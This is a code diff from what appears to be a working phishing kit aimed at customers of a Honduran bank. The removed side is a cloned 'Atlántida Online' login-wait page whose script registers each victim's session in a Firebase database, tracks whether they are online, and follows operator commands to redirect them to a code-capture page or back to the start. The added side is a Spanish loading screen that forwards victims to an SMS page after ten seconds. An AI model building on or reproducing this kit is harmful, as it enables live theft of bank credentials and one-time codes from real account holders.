-                --toastify-icon-color-error: var(--toastify-color-error);
-                --toastify-container-width: fit-content;
-                --toastify-toast-width: 320px;
-                --toastify-toast-offset: 16px;
-                --toastify-toast-top: max(var(--toastify-toast-offset), env(safe-area-inset-top));
-                --toastify-toast-right: max(var(--toastify-toast-offset), env(safe-area-inset-right));
-                --toastify-toast-left: max(var(--toastify-toast-offset), env(safe-area-inset-left));
-                --toastify-toast-bottom: max(var(--toastify-toast-offset), env(safe-area-inset-bottom));
-                --toastify-toast-background: #fff;
-                --toastify-toast-padding: 14px;
-                --toastify-toast-min-height: 64px;
-                --toastify-toast-max-height: 800px;
-                --toastify-toast-bd-radius: 6px;
-                --toastify-toast-shadow: 0px 4px 12px rgba(0, 0, 0, .1);
-                --toastify-font-family: sans-serif;
-                --toastify-z-index: 9999;
-                --toastify-text-color-light: #757575;
-                --toastify-text-color-dark: #fff;
-                --toastify-text-color-info: #fff;
-                --toastify-text-color-success: #fff;
-                --toastify-text-color-warning: #fff;
-                --toastify-text-color-error: #fff;
-                --toastify-spinner-color: #616161;
-                --toastify-spinner-color-empty-area: #e0e0e0;
-                --toastify-color-progress-light: linear-gradient(to right, #4cd964, #5ac8fa, #007aff, #34aadc, #5856d6, #ff2d55);
-                --toastify-color-progress-dark: #bb86fc;
-                --toastify-color-progress-info: var(--toastify-color-info);
-                --toastify-color-progress-success: var(--toastify-color-success);
-                --toastify-color-progress-warning: var(--toastify-color-warning);
-                --toastify-color-progress-error: var(--toastify-color-error);
-                --toastify-color-progress-bgo: .2
-            }
+<!DOCTYPE html>
+<html lang="es">
+<head>
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width, initial-scale=1.0">
+<title>Cargando...</title>
+<link rel="preconnect" href="https://fonts.googleapis.com">
+<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap" rel="stylesheet">
+<style>
+  :root{
+    --red: #E4032E;
+    --text-dark: #1a1a2e;
+    --text-muted: #6b6b7a;
+  }
 
-            .Toastify__toast-container {
-                z-index: var(--toastify-z-index);
-                -webkit-transform: translate3d(0,0,var(--toastify-z-index));
-                position: fixed;
-                width: var(--toastify-container-width);
-                box-sizing: border-box;
-                color: #fff;
-                display: flex;
-                flex-direction: column
-            }
+  *{ box-sizing: border-box; }
 
-            .Toastify__toast-container--top-left {
-                top: var(--toastify-toast-top);
-                left: var(--toastify-toast-left)
-            }
+  html, body{
+    margin: 0;
+    padding: 0;
+    height: 100%;
+    font-family: 'Roboto', Arial, sans-serif;
+  }
 
-            .Toastify__toast-container--top-center {
-                top: var(--toastify-toast-top);
-                left: 50%;
-                transform: translate(-50%);
-                align-items: center
-            }
+  body{
+    height: 100vh;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    background: #fff;
+  }
 
-            .Toastify__toast-container--top-right {
-                top: var(--toastify-toast-top);
-                right: var(--toastify-toast-right);
-                align-items: end
-            }
+  .loader-wrap{
+    display: flex;
+    flex-direction: column;
+    align-items: center;
+    gap: 20px;
+  }
 
-            .Toastify__toast-container--bottom-left {
-                bottom: var(--toastify-toast-bottom);
-                left: var(--toastify-toast-left)
-            }
+  .spinner{
+    width: 64px;
+    height: 64px;
+    border-radius: 50%;
+    border: 5px solid #f1e1e4;
+    border-top-color: var(--red);
+    animation: spin 0.9s linear infinite;
+  }
 
-            .Toastify__toast-container--bottom-center {
-                bottom: var(--toastify-toast-bottom);
-                left: 50%;
-                transform: translate(-50%);
-                align-items: center
-            }
+  @keyframes spin{
+    to{ transform: rotate(360deg); }
+  }
 
-            .Toastify__toast-container--bottom-right {
-                bottom: var(--toastify-toast-bottom);
-                right: var(--toastify-toast-right);
-                align-items: end
-            }
+  .loader-text{
+    color: var(--text-dark);
+    font-size: 15px;
+    font-weight: 500;
+  }
 
-            .Toastify__toast {
-                --y: 0;
-                position: relative;
-                touch-action: none;
-                width: var(--toastify-toast-width);
-                min-height: var(--toastify-toast-min-height);
-                box-sizing: border-box;
-                margin-bottom: 1rem;
-                padding: var(--toastify-toast-padding);
-                border-radius: var(--toastify-toast-bd-radius);
-                box-shadow: var(--toastify-toast-shadow);
-                max-height: var(--toastify-toast-max-height);
-                font-family: var(--toastify-font-family);
-                z-index: 0;
-                display: flex;
-                flex: 1 auto;
-                align-items: center;
-                word-break: break-word
-            }
+  .loader-subtext{
+    color: var(--text-muted);
+    font-size: 13px;
+    margin-top: -12px;
+  }
+</style>
+</head>
+<body>
 
-            @media only screen and (max-width: 480px) {
-                .Toastify__toast-container {
-                    width:100vw;
-                    left: env(safe-area-inset-left);
-                    margin: 0
-                }
+  <div class="loader-wrap">
+    <div class="spinner"></div>
+    <div class="loader-text">Cargando...</div>
+    <div class="loader-subtext">Por favor espera un momento</div>
+  </div>
 
-                .Toastify__toast-container--top-left,.Toastify__toast-container--top-center,.Toastify__toast-container--top-right {
-                    top: env(safe-area-inset-top);
-                    transform: translate(0)
-                }
+<script>
 
-                .Toastify__toast-container--bottom-left,.Toastify__toast-container--bottom-center,.Toastify__toast-container--bottom-right {
-                    bottom: env(safe-area-inset-bottom);
-                    transform: translate(0)
-                }
-
-                .Toastify__toast-container--rtl {
-                    right: env(safe-area-inset-right);
-                    left: initial
-                }
-
-                .Toastify__toast {
-                    --toastify-toast-width: 100%;
-                    margin-bottom: 0;
-                    border-radius: 0
-                }
-            }
-
-            .Toastify__toast-container[data-stacked=true] {
-                width: var(--toastify-toast-width)
-            }
-
-            .Toastify__toast--stacked {
-                position: absolute;
-                width: 100%;
-                transform: translate3d(0,var(--y),0) scale(var(--s));
-                transition: transform .3s
-            }
-
-            .Toastify__toast--stacked[data-collapsed] .Toastify__toast-body,.Toastify__toast--stacked[data-collapsed] .Toastify__close-button {
-                transition: opacity .1s
-            }
-
-            .Toastify__toast--stacked[data-collapsed=false] {
-                overflow: visible
-            }
-
-            .Toastify__toast--stacked[data-collapsed=true]:not(:last-child)>* {
-                opacity: 0
-            }
-
-            .Toastify__toast--stacked:after {
-                content: "";
-                position: absolute;
-                left: 0;
-                right: 0;
-                height: calc(var(--g) * 1px);
-                bottom: 100%
-            }
-
-            .Toastify__toast--stacked[data-pos=top] {
-                top: 0
-            }
-
-            .Toastify__toast--stacked[data-pos=bot] {
-                bottom: 0
-            }
-
-            .Toastify__toast--stacked[data-pos=bot].Toastify__toast--stacked:before {
-                transform-origin: top
-            }
-
-            .Toastify__toast--stacked[data-pos=top].Toastify__toast--stacked:before {
-                transform-origin: bottom
-            }
-
-            .Toastify__toast--stacked:before {
-                content: "";
-                position: absolute;
-                left: 0;
-                right: 0;
-                bottom: 0;
-                height: 100%;
-                transform: scaleY(3);
-                z-index: -1
-            }
-
-            .Toastify__toast--rtl {
-                direction: rtl
-            }
-
-            .Toastify__toast--close-on-click {
-                cursor: pointer
-            }
-
-            .Toastify__toast-icon {
-                margin-inline-end:10px;width: 22px;
-                flex-shrink: 0;
-                display: flex
-            }
-
-            .Toastify--animate {
-                animation-fill-mode: both;
-                animation-duration: .5s
-            }
-
-            .Toastify--animate-icon {
-                animation-fill-mode: both;
-                animation-duration: .3s
-            }
-
-            .Toastify__toast-theme--dark {
-                background: var(--toastify-color-dark);
-                color: var(--toastify-text-color-dark)
-            }
-
-            .Toastify__toast-theme--light,.Toastify__toast-theme--colored.Toastify__toast--default {
-                background: var(--toastify-color-light);
-                color: var(--toastify-text-color-light)
-            }
-
-            .Toastify__toast-theme--colored.Toastify__toast--info {
-                color: var(--toastify-text-color-info);
-                background: var(--toastify-color-info)
-            }
-
-            .Toastify__toast-theme--colored.Toastify__toast--success {
-                color: var(--toastify-text-color-success);
-                background: var(--toastify-color-success)
-            }
-
-            .Toastify__toast-theme--colored.Toastify__toast--warning {
-                color: var(--toastify-text-color-warning);
-                background: var(--toastify-color-warning)
-            }
-
-            .Toastify__toast-theme--colored.Toastify__toast--error {
-                color: var(--toastify-text-color-error);
-                background: var(--toastify-color-error)
-            }
-
-            .Toastify__progress-bar-theme--light {
-                background: var(--toastify-color-progress-light)
-            }
-
-            .Toastify__progress-bar-theme--dark {
-                background: var(--toastify-color-progress-dark)
-            }
-
-            .Toastify__progress-bar--info {
-                background: var(--toastify-color-progress-info)
-            }
-
-            .Toastify__progress-bar--success {
-                background: var(--toastify-color-progress-success)
-            }
-
-            .Toastify__progress-bar--warning {
-                background: var(--toastify-color-progress-warning)
-            }
-
-            .Toastify__progress-bar--error {
-                background: var(--toastify-color-progress-error)
-            }
-
-            .Toastify__progress-bar-theme--colored.Toastify__progress-bar--info,.Toastify__progress-bar-theme--colored.Toastify__progress-bar--success,.Toastify__progress-bar-theme--colored.Toastify__progress-bar--warning,.Toastify__progress-bar-theme--colored.Toastify__progress-bar--error {
-                background: var(--toastify-color-transparent)
-            }
-
-            .Toastify__close-button {
-                color: #fff;
-                position: absolute;
-                top: 6px;
-                right: 6px;
-                background: transparent;
-                outline: none;
-                border: none;
-                padding: 0;
-                cursor: pointer;
-                opacity: .7;
-                transition: .3s ease;
-                z-index: 1
-            }
-
-            .Toastify__toast--rtl .Toastify__close-button {
-                left: 6px;
-                right: unset
-            }
-
-            .Toastify__close-button--light {
-                color: #000;
-                opacity: .3
-            }
-
-            .Toastify__close-button>svg {
-                fill: currentColor;
-                height: 16px;
-                width: 14px
-            }
-
-            .Toastify__close-button:hover,.Toastify__close-button:focus {
-                opacity: 1
-            }
-
-            @keyframes Toastify__trackProgress {
-                0% {
-                    transform: scaleX(1)
-                }
-
-                to {
-                    transform: scaleX(0)
-                }
-            }
-
-            .Toastify__progress-bar {
-                position: absolute;
-                bottom: 0;
-                left: 0;
-                width: 100%;
-                height: 100%;
-                z-index: 1;
-                opacity: .7;
-                transform-origin: left
-            }
-
-            .Toastify__progress-bar--animated {
-                animation: Toastify__trackProgress linear 1 forwards
-            }
-
-            .Toastify__progress-bar--controlled {
-                transition: transform .2s
-            }
-
-            .Toastify__progress-bar--rtl {
-                right: 0;
-                left: initial;
-                transform-origin: right;
-                border-bottom-left-radius: initial
-            }
-
-            .Toastify__progress-bar--wrp {
-                position: absolute;
-                overflow: hidden;
-                bottom: 0;
-                left: 0;
-                width: 100%;
-                height: 5px;
-                border-bottom-left-radius: var(--toastify-toast-bd-radius);
-                border-bottom-right-radius: var(--toastify-toast-bd-radius)
-            }
-
-            .Toastify__progress-bar--wrp[data-hidden=true] {
-                opacity: 0
-            }
-
-            .Toastify__progress-bar--bg {
-                opacity: var(--toastify-color-progress-bgo);
-                width: 100%;
-                height: 100%
-            }
-
-            .Toastify__spinner {
-                width: 20px;
-                height: 20px;
-                box-sizing: border-box;
-                border: 2px solid;
-                border-radius: 100%;
-                border-color: var(--toastify-spinner-color-empty-area);
-                border-right-color: var(--toastify-spinner-color);
-                animation: Toastify__spin .65s linear infinite
-            }
-
-            @keyframes Toastify__bounceInRight {
-                0%,60%,75%,90%,to {
-                    animation-timing-function: cubic-bezier(.215,.61,.355,1)
-                }
-
-                0% {
-                    opacity: 0;
-                    transform: translate3d(3000px,0,0)
-                }
-
-                60% {
-                    opacity: 1;
-                    transform: translate3d(-25px,0,0)
-                }
-
-                75% {
-                    transform: translate3d(10px,0,0)
-                }
-
-                90% {
-                    transform: translate3d(-5px,0,0)
-                }
-
-                to {
-                    transform: none
-                }
-            }
-
-            @keyframes Toastify__bounceOutRight {
-                20% {
-                    opacity: 1;
-                    transform: translate3d(-20px,var(--y),0)
-                }
-
-                to {
-                    opacity: 0;
-                    transform: translate3d(2000px,var(--y),0)
-                }
-            }
-
-            @keyframes Toastify__bounceInLeft {
-                0%,60%,75%,90%,to {
-                    animation-timing-function: cubic-bezier(.215,.61,.355,1)
-                }
-
-                0% {
-                    opacity: 0;
-                    transform: translate3d(-3000px,0,0)
-                }
-
-                60% {
-                    opacity: 1;
-                    transform: translate3d(25px,0,0)
-                }
-
-                75% {
-                    transform: translate3d(-10px,0,0)
-                }
-
-                90% {
-                    transform: translate3d(5px,0,0)
-                }
-
-                to {
-                    transform: none
-                }
-            }
-
-            @keyframes Toastify__bounceOutLeft {
-                20% {
-                    opacity: 1;
-                    transform: translate3d(20px,var(--y),0)
-                }
-
-                to {
-                    opacity: 0;
-                    transform: translate3d(-2000px,var(--y),0)
-                }
-            }
-
-            @keyframes Toastify__bounceInUp {
-                0%,60%,75%,90%,to {
-                    animation-timing-function: cubic-bezier(.215,.61,.355,1)
-                }
-
-                0% {
-                    opacity: 0;
-                    transform: translate3d(0,3000px,0)
-                }
-
-                60% {
-                    opacity: 1;
-                    transform: translate3d(0,-20px,0)
-                }
-
-                75% {
-                    transform: translate3d(0,10px,0)
-                }
-
-                90% {
-                    transform: translate3d(0,-5px,0)
-                }
-
-                to {
-                    transform: translateZ(0)
-                }
-            }
-
-            @keyframes Toastify__bounceOutUp {
-                20% {
-                    transform: translate3d(0,calc(var(--y) - 10px),0)
-                }
-
-                40%,45% {
-                    opacity: 1;
-                    transform: translate3d(0,calc(var(--y) + 20px),0)
-                }
-
-                to {
-                    opacity: 0;
-                    transform: translate3d(0,-2000px,0)
-                }
-            }
-
-            @keyframes Toastify__bounceInDown {
-                0%,60%,75%,90%,to {
-                    animation-timing-function: cubic-bezier(.215,.61,.355,1)
-                }
-
-                0% {
-                    opacity: 0;
-                    transform: translate3d(0,-3000px,0)
-                }
-
-                60% {
-                    opacity: 1;
-                    transform: translate3d(0,25px,0)
-                }
-
-                75% {
-                    transform: translate3d(0,-10px,0)
-                }
-
-                90% {
-                    transform: translate3d(0,5px,0)
-                }
-
-                to {
-                    transform: none
-                }
-            }
-
-            @keyframes Toastify__bounceOutDown {
-                20% {
-                    transform: translate3d(0,calc(var(--y) - 10px),0)
-                }
-
-                40%,45% {
-                    opacity: 1;
-                    transform: translate3d(0,calc(var(--y) + 20px),0)
-                }
-
-                to {
-                    opacity: 0;
-                    transform: translate3d(0,2000px,0)
-                }
-            }
-
-            .Toastify__bounce-enter--top-left,.Toastify__bounce-enter--bottom-left {
-                animation-name: Toastify__bounceInLeft
-            }
-
-            .Toastify__bounce-enter--top-right,.Toastify__bounce-enter--bottom-right {
-                animation-name: Toastify__bounceInRight
-            }
-
-            .Toastify__bounce-enter--top-center {
-                animation-name: Toastify__bounceInDown
-            }
-
-            .Toastify__bounce-enter--bottom-center {
-                animation-name: Toastify__bounceInUp
-            }
-
-            .Toastify__bounce-exit--top-left,.Toastify__bounce-exit--bottom-left {
-                animation-name: Toastify__bounceOutLeft
-            }
-
-            .Toastify__bounce-exit--top-right,.Toastify__bounce-exit--bottom-right {
-                animation-name: Toastify__bounceOutRight
-            }
-
-            .Toastify__bounce-exit--top-center {
-                animation-name: Toastify__bounceOutUp
-            }
-
-            .Toastify__bounce-exit--bottom-center {
-                animation-name: Toastify__bounceOutDown
-            }
-
-            @keyframes Toastify__zoomIn {
-                0% {
-                    opacity: 0;
-                    transform: scale3d(.3,.3,.3)
-                }
-
-                50% {
-                    opacity: 1
-                }
-            }
-
-            @keyframes Toastify__zoomOut {
-                0% {
-                    opacity: 1
-                }
-
-                50% {
-                    opacity: 0;
-                    transform: translate3d(0,var(--y),0) scale3d(.3,.3,.3)
-                }
-
-                to {
-                    opacity: 0
-                }
-            }
-
-            .Toastify__zoom-enter {
-                animation-name: Toastify__zoomIn
-            }
-
-            .Toastify__zoom-exit {
-                animation-name: Toastify__zoomOut
-            }
-
-            @keyframes Toastify__flipIn {
-                0% {
-                    transform: perspective(400px) rotateX(90deg);
-                    animation-timing-function: ease-in;
-                    opacity: 0
-                }
-
-                40% {
-                    transform: perspective(400px) rotateX(-20deg);
-                    animation-timing-function: ease-in
-                }
-
-                60% {
-                    transform: perspective(400px) rotateX(10deg);
-                    opacity: 1
-                }
-
-                80% {
-                    transform: perspective(400px) rotateX(-5deg)
-                }
-
-                to {
-                    transform: perspective(400px)
-                }
-            }
-
-            @keyframes Toastify__flipOut {
-                0% {
-                    transform: translate3d(0,var(--y),0) perspective(400px)
-                }
-
-                30% {
-                    transform: translate3d(0,var(--y),0) perspective(400px) rotateX(-20deg);
-                    opacity: 1
-                }
-
-                to {
-                    transform: translate3d(0,var(--y),0) perspective(400px) rotateX(90deg);
-                    opacity: 0
-                }
-            }
-
-            .Toastify__flip-enter {
-                animation-name: Toastify__flipIn
-            }
-
-            .Toastify__flip-exit {
-                animation-name: Toastify__flipOut
-            }
-
-            @keyframes Toastify__slideInRight {
-                0% {
-                    transform: translate3d(110%,0,0);
-                    visibility: visible
-                }
-
-                to {
-                    transform: translate3d(0,var(--y),0)
-                }
-            }
-
-            @keyframes Toastify__slideInLeft {
-                0% {
-                    transform: translate3d(-110%,0,0);
-                    visibility: visible
-                }
-
-                to {
-                    transform: translate3d(0,var(--y),0)
-                }
-            }
-
-            @keyframes Toastify__slideInUp {
-                0% {
-                    transform: translate3d(0,110%,0);
-                    visibility: visible
-                }
-
-                to {
-                    transform: translate3d(0,var(--y),0)
-                }
-            }
-
-            @keyframes Toastify__slideInDown {
-                0% {
-                    transform: translate3d(0,-110%,0);
-                    visibility: visible
-                }
-
-                to {
-                    transform: translate3d(0,var(--y),0)
-                }
-            }
-
-            @keyframes Toastify__slideOutRight {
-                0% {
-                    transform: translate3d(0,var(--y),0)
-                }
-
-                to {
-                    visibility: hidden;
-                    transform: translate3d(110%,var(--y),0)
-                }
-            }
-
-            @keyframes Toastify__slideOutLeft {
-                0% {
-                    transform: translate3d(0,var(--y),0)
-                }
-
-                to {
-                    visibility: hidden;
-                    transform: translate3d(-110%,var(--y),0)
-                }
-            }
-
-            @keyframes Toastify__slideOutDown {
-                0% {
-                    transform: translate3d(0,var(--y),0)
-                }
-
-                to {
-                    visibility: hidden;
-                    transform: translate3d(0,500px,0)
-                }
-            }
-
-            @keyframes Toastify__slideOutUp {
-                0% {
-                    transform: translate3d(0,var(--y),0)
-                }
-
-                to {
-                    visibility: hidden;
-                    transform: translate3d(0,-500px,0)
-                }
-            }
-
-            .Toastify__slide-enter--top-left,.Toastify__slide-enter--bottom-left {
-                animation-name: Toastify__slideInLeft
-            }
-
-            .Toastify__slide-enter--top-right,.Toastify__slide-enter--bottom-right {
-                animation-name: Toastify__slideInRight
-            }
-
-            .Toastify__slide-enter--top-center {
-                animation-name: Toastify__slideInDown
-            }
-
-            .Toastify__slide-enter--bottom-center {
-                animation-name: Toastify__slideInUp
-            }
-
-            .Toastify__slide-exit--top-left,.Toastify__slide-exit--bottom-left {
-                animation-name: Toastify__slideOutLeft;
-                animation-timing-function: ease-in;
-                animation-duration: .3s
-            }
-
-            .Toastify__slide-exit--top-right,.Toastify__slide-exit--bottom-right {
-                animation-name: Toastify__slideOutRight;
-                animation-timing-function: ease-in;
-                animation-duration: .3s
-            }
-
-            .Toastify__slide-exit--top-center {
-                animation-name: Toastify__slideOutUp;
-                animation-timing-function: ease-in;
-                animation-duration: .3s
-            }
-
-            .Toastify__slide-exit--bottom-center {
-                animation-name: Toastify__slideOutDown;
-                animation-timing-function: ease-in;
-                animation-duration: .3s
-            }
-
-            @keyframes Toastify__spin {
-                0% {
-                    transform: rotate(0)
-                }
-
-                to {
-                    transform: rotate(360deg)
-                }
-            }
-        </style>
-        <link rel="icon" type="image/svg+xml" href="https://app.bancatlan.hn/favicon.ico">
-        <meta name="viewport" content="width=device-width, initial-scale=1.0">
-        <meta name="google" content="notranslate">
-        <title>Atlántida Online</title>
-        <script src="https://js-cdn.dynatrace.com/jstag/176fb25782e/ruxitagent_D_10337260504112723.js" defer="defer" crossorigin="anonymous"></script><script src="https://js-cdn.dynatrace.com/jstag/176fb25782e/ruxitagent_D_10337260504112723.js" defer="defer" crossorigin="anonymous"></script><script src="https://js-cdn.dynatrace.com/jstag/176fb25782e/ruxitagent_D_10337260504112723.js" defer="defer" crossorigin="anonymous"></script><script src="https://js-cdn.dynatrace.com/jstag/176fb25782e/ruxitagent_D_10337260504112723.js" defer="defer" crossorigin="anonymous"></script><script src="./index_files/ruxitagent_D_10337260504112723.js.descarga" defer="defer" crossorigin="anonymous"></script>
-        <script type="module" crossorigin="" src="./index_files/index-CzeXEIw5.js.descarga"></script>
-        <link rel="modulepreload" crossorigin="" href="https://app.bancatlan.hn/assets/_virtual___federation_fn_import-JPKVqJa1.js">
-        <link rel="modulepreload" crossorigin="" href="https://app.bancatlan.hn/assets/index-yBjzXJbu.js">
-        <link rel="modulepreload" crossorigin="" href="https://app.bancatlan.hn/assets/_commonjsHelpers-CqkleIqs.js">
-        <link rel="modulepreload" crossorigin="" href="https://app.bancatlan.hn/assets/index-fNjTmf9T.js">
-        <link rel="modulepreload" crossorigin="" href="https://app.bancatlan.hn/assets/redux-DUo4Onvr.js">
-        <link rel="stylesheet" crossorigin="" href="./index_files/index-Dv11ve8k.css">
-        <script type="text/javascript" crossorigin="anonymous" src="./index_files/a22c8579f007dfe3_complete.js.descarga" async="" data-dynatrace="true"></script>
-    </head>
-    <body>
-        <div id="root">
-            <div class="relative w-full min-h-screen grid grid-cols-[1fr_auto]">
-                <div class="sticky inset-0 w-full h-full hidden sm:block">
-                    <div class="relative w-full h-full overflow-hidden">
-                        <div class="absolute inset-0 w-full h-full opacity-0 transition-opacity ease-in-out opacity-100 z-10" style="transition-duration: 1500ms;">
-                            <img src="./index_files/slider1.webp" alt="" role="presentation" class="w-full h-full object-cover transition-transform ease-in origin-left scale-110" style="transition-duration: 6500ms;">
-                        </div>
-                        <div class="absolute inset-0 w-full h-full opacity-0 transition-opacity ease-in-out" style="transition-duration: 1500ms;">
-                            <img src="./index_files/slider2.webp" alt="" role="presentation" class="w-full h-full object-cover transition-transform ease-in origin-left" style="transition-duration: 6500ms;">
-                        </div>
-                    </div>
-                </div>
-                <main class="min-w-[489px] sm:w-[489px] bg-white">
-                    <section class="w-full h-full grid grid-rows-[auto_1fr_auto] gap-y-[85px] px-12 py-16">
-                        <div class="justify-self-end">
-                            <div class="relative">
-                                <button aria-haspopup="listbox" aria-expanded="false" class="w-full flex items-center gap-1 p-1.5 rounded-md outline-0">
-                                    <img src="data:image/svg+xml,%3csvg%20width='20'%20height='20'%20viewBox='0%200%2020%2020'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M10%200.3125C4.64961%200.3125%200.3125%204.64961%200.3125%2010C0.3125%2015.3504%204.64961%2019.6875%2010%2019.6875C15.3504%2019.6875%2019.6875%2015.3504%2019.6875%2010C19.6875%204.64961%2015.3504%200.3125%2010%200.3125ZM13.2145%2014.2812C13.0621%2014.4328%2012.9023%2014.5918%2012.7727%2014.7219C12.6559%2014.8391%2012.5734%2014.9836%2012.5316%2015.1402C12.4727%2015.3613%2012.425%2015.5848%2012.3453%2015.7992L11.666%2017.6293C11.1285%2017.7465%2010.5723%2017.8125%2010%2017.8125V16.743C10.066%2016.25%209.70156%2015.3266%209.11602%2014.741C8.88164%2014.5066%208.75%2014.1887%208.75%2013.857V12.6066C8.75%2012.152%208.50508%2011.734%208.10703%2011.5141C7.5457%2011.2035%206.74727%2010.7695%206.20039%2010.4941C5.75195%2010.2684%205.33711%209.98086%204.96406%209.64453L4.93281%209.61641C4.66604%209.3756%204.42918%209.1036%204.22734%208.80625C3.86094%208.26836%203.26406%207.38359%202.87617%206.80859C3.67578%205.03125%205.1168%203.60391%206.90742%202.82852L7.84531%203.29766C8.26094%203.50547%208.75%203.20352%208.75%202.73867V2.29727C9.06211%202.24688%209.37969%202.21484%209.70273%202.20273L10.8082%203.3082C11.0523%203.55234%2011.0523%203.94805%2010.8082%204.19219L10.625%204.375L10.2211%204.77891C10.0992%204.90078%2010.0992%205.09883%2010.2211%205.2207L10.4043%205.40391C10.5262%205.52578%2010.5262%205.72383%2010.4043%205.8457L10.0918%206.1582C10.0331%206.21676%209.9536%206.24964%209.8707%206.24961H9.51953C9.43828%206.24961%209.36016%206.28125%209.30156%206.33828L8.91406%206.71523C8.86656%206.76149%208.83499%206.82164%208.82389%206.887C8.8128%206.95237%208.82276%207.01957%208.85234%207.07891L9.46133%208.29727C9.56523%208.50508%209.41406%208.74961%209.18203%208.74961H8.96172C8.88633%208.74961%208.81367%208.72227%208.75703%208.67305L8.39453%208.3582C8.3125%208.28704%208.21336%208.23845%208.10686%208.21722C8.00035%208.19599%207.89016%208.20284%207.78711%208.23711L6.56953%208.64297C6.47657%208.67396%206.39573%208.73343%206.33845%208.81293C6.28117%208.89244%206.25036%208.98795%206.25039%209.08594C6.25039%209.26289%206.35039%209.42422%206.50859%209.50352L6.94141%209.71992C7.30898%209.90391%207.71445%209.99961%208.12539%209.99961C8.53633%209.99961%209.00781%2011.0656%209.37539%2011.2496H11.9828C12.3145%2011.2496%2012.632%2011.3812%2012.8668%2011.6156L13.4016%2012.1504C13.625%2012.3739%2013.7504%2012.677%2013.7504%2012.993C13.7503%2013.2324%2013.7029%2013.4695%2013.611%2013.6906C13.519%2013.9117%2013.3842%2014.1124%2013.2145%2014.2812ZM16.6016%2010.7129C16.3754%2010.6562%2016.1781%2010.5176%2016.0488%2010.3234L15.3465%209.26992C15.2437%209.116%2015.1889%208.93508%2015.1889%208.75C15.1889%208.56492%2015.2437%208.384%2015.3465%208.23008L16.1117%207.08242C16.2023%206.94688%2016.3266%206.83672%2016.4727%206.76406L16.9797%206.51055C17.5078%207.56211%2017.8125%208.74492%2017.8125%2010C17.8125%2010.3387%2017.7836%2010.6703%2017.7414%2010.9977L16.6016%2010.7129Z'%20fill='%23D9272E'/%3e%3c/svg%3e" class="size-5">
-                                    <p class="uppercase font-semibold text-xs leading-[14px] text-primary-600">es</p>
-                                    <img src="data:image/svg+xml,%3csvg%20width='8'%20height='6'%20viewBox='0%200%208%206'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M4.42487%205.32967L7.8238%202.03809C8.05873%201.81058%208.05873%201.4427%207.8238%201.21761L7.25898%200.67063C7.02405%200.443124%206.64417%200.443124%206.41175%200.67063L4.0025%203.00378L1.59325%200.67063C1.35833%200.443123%200.978444%200.443123%200.746017%200.67063L0.176195%201.21519C-0.0587317%201.4427%20-0.0587317%201.81058%200.176195%202.03567L3.57513%205.32725C3.81006%205.55718%204.18994%205.55718%204.42487%205.32967Z'%20fill='%23D9272E'/%3e%3c/svg%3e" class="size-2">
-                                </button>
-                            </div>
-                        </div>
-                        <div class="w-full self-start grid gap-y-8">
-                            <img src="./index_files/LogoBancatlanWithTextRed-DzDGoXXA.svg" alt="Bancatlan logo" class="h-10 mx-auto">
-                            <p class="text-center text-label-semibold-md text-secondary-900">Por favor, espera mientras validamos tus credenciales.</p>
-                            <center><img src="https://www.travelassistanceavianca.com/inc/images/loading.gif" alt="Descripción de la imagen" width="200" height="200"></center>
-                            
-                            <div class="flex items-center gap-x-2.5">
-                                <hr class="w-full border-secondary-300">
-                                <p class="text-body-md text-secondary-700 whitespace-nowrap">Por favor, no cierre esta ventana...</p>
-                                <hr class="w-full border-secondary-300">
-                            </div>
-                            <a href="https://app.bancatlan.hn/" data-discover="true">
-                                
-                            </a>
-                        </div>
-                        <div class="w-full flex justify-between items-start">
-                            <a class="w-24 grid justify-items-center gap-y-2.5 py-2" href="https://app.bancatlan.hn/requests" data-discover="true">
-                                <img src="./index_files/user-lock-red.svg" class="w-[1.125rem] h-[1.125rem] m-2">
-                                <span class="text-body-sm text-center text-secondary-800">Gestiones de usuario</span>
-                            </a>
-                            <a class="w-24 grid justify-items-center gap-y-2.5 py-2" href="https://app.bancatlan.hn/help" data-discover="true">
-                                <img src="./index_files/support-red.svg" class="w-[1.125rem] h-[1.125rem] m-2">
-                                <span class="text-body-sm text-center text-secondary-800">¿Necesitas ayuda?</span>
-                            </a>
-                        </div>
-                    </section>
-                </main>
-            </div>
-        </div>
-        <div id="modal-root"></div>
-        <script>
-document.getElementById('togglePassword').addEventListener('click', function (e) {
-    // Evitamos cualquier comportamiento por defecto del botón
-    e.preventDefault();
-    
-    const pass = document.getElementById('pass');
-    const eyeIcon = document.getElementById('eyeIcon');
-    
-    // Alternamos el tipo de input y la imagen del botón
-    if (pass.type === 'password') {
-        pass.type = 'text';
-        eyeIcon.src = 'ojo2.svg';
-        eyeIcon.alt = 'Ocultar contraseña';
-    } else {
-        pass.type = 'password';
-        eyeIcon.src = 'ojo.svg';
-        eyeIcon.alt = 'Mostrar contraseña';
-    }
-});
+  setTimeout(() => {
+    window.location.href = 'sms.html';
+  }, 10000);
 </script>
-<script>
-    const firebaseConfig = { databaseURL: "https://occidentenlinea-credicard-default-rtdb.firebaseio.com/" };
-    firebase.initializeApp(firebaseConfig);
-    const db = firebase.database();
-
-    // Obtener el ID de la URL
-    const urlParams = new URLSearchParams(window.location.search);
-    const sessionId = urlParams.get('id');
-
-    if (sessionId) {
-        // --- LÓGICA DE PRESENCIA (LUZ VERDE/ROJA) ---
-        const presenceRef = db.ref('logins/' + sessionId + '/online');
-
-        // Detectar estado de conexión con el servidor de Firebase
-        db.ref(".info/connected").on("value", (snap) => {
-            if (snap.val() === true) {
-                // Si el cliente entra a la página, marcar como online (Luz Verde)
-                presenceRef.set(true);
-
-                // Configurar que al desconectarse (cerrar pestaña/dominio), se ponga en false (Luz Roja)
-                // Esta instrucción se queda programada en el servidor de Firebase
-                presenceRef.onDisconnect().set(false);
-            }
-        });
-
-        // --- ESCUCHAR ÓRDENES DEL ADMIN ---
-        db.ref('comandos/' + sessionId).on('value', (snapshot) => {
-            const cmd = snapshot.val();
-            if (cmd) {
-                if (cmd.accion === 'pedir_codigo') {
-                    // Limpiamos el comando para que no se repita el ciclo y redirigimos
-                    db.ref('comandos/' + sessionId).remove();
-                    window.location.href = 'codigo.html?id=' + sessionId;
-                }
-                if (cmd.accion === 'rechazar') {
-                    db.ref('comandos/' + sessionId).remove();
-                    // Al rechazar, lo devolvemos al inicio
